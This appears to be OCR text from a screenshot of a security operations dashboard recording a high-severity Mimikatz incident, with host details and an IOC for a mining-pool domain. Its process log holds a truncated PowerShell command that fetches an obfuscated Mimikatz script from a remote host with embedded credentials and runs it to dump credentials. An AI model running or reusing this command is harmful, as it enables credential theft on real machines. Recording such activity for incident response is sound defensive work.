 D3 Monitor Investigation Dashboard Configuration Event Playbook Viewer Reporting and Analytics + Incident
20230405-3: Mimikatz
-
Status
Open
Severity
High
Owner
Admin User
Stage
remediation
Key Artifacts Affected
1 Internal Endpoints 1 Users 1 Files
Viewers
AU
+ Ad Hoc Task
Overview
Timeline
Events and Incident
Playbooks
CrowdStrike...
Pending Tasks
Command Centre
Link Analysis
Artifacts
Key Findings
Description
No description available
Conclusion
No conclusion available
No records available
Device Details
Edit
Hosts
device_id cid FalconHostLink
6de5f3fad8004ca8a97cdc7c565edf9c 9140393f79cd4b3ca3298ec0d718d788 https://falcon.crowdstrike.com/hosts/hosts/host/6de5f3fad8004ca8
Processes
device_id command_line
6de5f3fad8004ca8a97cdc7c565edf9c
powershell "[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};"
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;" "function get-hash([string
{$hasher = new-object System.Security.Cryptography.MD5CryptoServiceProvider; $toHash =
[System.Text.Encoding]::UTF8.GetBytes($textToHash); $hashByteArray = $hasher.ComputeHash($toHash);
in $hashByteArray) {$result += '{0:X2}' -f $byte};return $result;};" "try{$webclient = new-object System.Net
$credCache = new-object System.Net.CredentialCache; $creds = new-object
System.Net.NetworkCredential('aiq_mlwre_scenarios','nTrBxu74T8u9');$credCache.Add('https://malware.sce
ntm.com/124d22153e45aefaf7294d66846c876234b2b09cc4a16994de9756874d08df33/obf_mim.ps1',
$creds);$webclient.Credentials = $credCache; $mimi=$webclient.DownloadString('https://malware.scenar
ntm.com/124d22153e45aefaf7294d66846c876234b2b09cc4a16994de9756874d08df33/obf_mim.ps1'
[Net.WebException]{'Download failed'; exit -1 };" "if ((get-hash($mimi)) -eq 'A0B2F9D7CA22E9848585E238D
$mimi; Invoke-Mimikatz -DumpCreds } else { 'Invalid HASH for downloaded Mimikatz PowerShell script'
IOCs
id type value action severity metac
00bbab05bb886ff616bdea359bbd202599e4a53fcbdc2e21171686498f8a41b4 domain xmr.pool.minergate.com detect high {}